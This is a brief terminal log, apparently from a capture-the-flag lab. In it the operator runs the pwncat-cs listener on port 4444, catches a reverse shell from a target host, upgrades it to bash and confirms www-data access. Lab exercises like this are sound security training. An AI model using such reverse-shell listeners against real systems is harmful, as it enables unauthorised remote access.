 root@ip-10-10-24-143:~/bsidesgtda# pwncat-cs :4444
/usr/local/lib/python3.9/dist-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[12:35:28] Welcome to pwncat 🐈!
4
[12:35:35] received connection from 10.10.60.181:54360
4
[12:35:35] 0.0.0.0:4444: upgrading from /bin/dash to /bin/bash
7
[12:35:36] 10.10.60.181:54360: registered new host w/ db
7
(local) pwncat$
(remote) www-data@ubuntu:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)